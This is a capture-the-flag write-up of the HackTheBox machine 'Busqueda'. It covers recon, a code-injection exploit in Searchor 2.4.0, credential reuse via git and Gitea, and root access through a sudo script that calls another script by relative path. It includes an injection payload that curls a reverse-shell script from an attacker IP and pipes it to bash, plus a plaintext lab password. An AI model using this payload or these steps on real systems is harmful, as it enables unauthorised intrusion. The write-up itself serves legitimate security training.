
Busqueda is a nice easy linux machine on HackTheBox. It starts with a web application that’s vulnerable to RCE. Once on the box, you will find a GIT repo that has a cred in it’s remote origin config, which will give you access to a Gitea instance. Privesc is by exploiting a custom script with sudo perms.
About
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Nmap 7.70 scan initiated Mon Jul 31 06:51:57 2023 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.208
Increasing send delay for 10.10.11.208 from 5 to 10 due to 11 out of 26 dropped probes since last increase.
Increasing send delay for 10.10.11.208 from 10 to 20 due to 11 out of 18 dropped probes since last increase.
Increasing send delay for 10.10.11.208 from 20 to 40 due to 11 out of 15 dropped probes since last increase.
Nmap scan report for 10.10.11.208
Host is up (0.50s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://searcher.htb/
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 31 06:53:07 2023 -- 1 IP address (1 host up) scanned in 70.24 seconds
Web
Server redirects to searcher.htb;

Site is running Searchor v2.4.0, which is available on GitHub
Entering a simple search term returns a link;

The request made;

When testing the query parameter, the endpoint is behaving differently whenever a single quote ' is entered;
Suspected SQL injection, but none of the usual payloads seems to work. I installed Seachor locally for testing;
1
2
3
4
$ https://github.com/ArjunSharda/Searchor/archive/refs/tags/v2.4.0.tar.gz
$ tar -xvf v2.4.0.tar.gz
$ cd Searchor-2.4.0
$ sudo python3 setup.py install
The README shows how the program is used. It has a module you can import and use in python, and also a CLI version. The module seems to handle single quotes well when called from a python REPL;

However, the CLI tool provided gave an error;

Notice how the ' in the call to Engine.Accuweather.Search is not balanced, and we were able to escape the quotation. This indicates our query is injected directly into a python code used to call the library. Testing this, we got code execution;

Testing on the box, I was unable to execute a bash rev shell directly. Had to curl it from my box, but it worked, and I got in as the user svc;
1
engine=Accuweather&query=',exec("import os; os.system('curl 10.10.16.10/rev.sh | /bin/bash')"),'


User flag was found in ~/user.txt
PrivEsc
Can’t check sudo perms for svc as we still don’t have his password. .gitconfig file was found in the home directory, which is what is used to configure git;

Checking the web app root dir at /var/www/app showed a .git folder, indicating it’s a GIT repo. Running git status prompted us to add the directory as safe for git;

Notice from the output above the repo is in sync with origin/main, which indicates an upstream has been configured. Listing the remote origins, a cred was revealed;

This is the same username that was found in /home/svc/.gitconfig. Testing the password on the account, I was able to login over SSH. sudo -l reveals a sudo perm on a custom script;

However I do not have read perms on the file;

Further enum showed a local apache2 VHOST in /etc/apache2/sites-enabled/000-default.conf;

I setup an SSH tunnel to 127.0.0.1:3000, and was able to access it through my browser;
We already have the password of the svc user. Trying it on the Gitea instance didn’t work. But earlier we saw svc using the name cody in .gitconfig. Trying cody:jh1usoih2bkjaspwe92 allowed me to login;
Nothing of interest was found, except for the admin user;
Going back to the sudo script, it accepts 3 arguments;

docker-ps showed 2 docker containers running;
1
2
3
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 7 months ago Up 29 minutes 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 7 months ago Up 29 minutes 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
The docker-inspect allows us to supply a format and container name. This is interesting because docker has an inspect command used to pull info from containers if we can supply a custom Go template;

Trying a template that will print the docker configuration of a container worked, and we got a new MySQL cred;

Remember docker-ps showed port 3306 (MySQL) is forwarded to the mysql_db container on the box. Was able to login successfully and get the hash of administrator;

No need to crack this though as the password used for the Gitea MySQL database is also the password of the user administrator, and we now have access to a repo containing the source code of the sudo scripts;


Going through the source code of system-checkup.py, the script is calling run_command() with a relative path;


This makes the script vulnerable to arbitrary code execution as we could simply create a file in our current directory named full-checkup.sh and it wil be executed;
Summary
nmapfound port 22 (OpenSSH) and 80 (Apache2)- Werkzeug web app that uses
Searchor v2.4.0to run searches- Exploited an RCE bug to gain a shell as
svc
- Exploited an RCE bug to gain a shell as
- Inside as
svc;- Got
user.txt sudoperms configured, but no read access to the script.- Found a cred for a git remote origin.
- Password was reused by user
codyon local Gitea instance. - Pulled Gitea
adminstratorcreds from docker config;- Found source code of the
sudoscript. - Identified a relative call to a local script.
- Hijacked it to gain code execution as
root.
- Found source code of the
- Got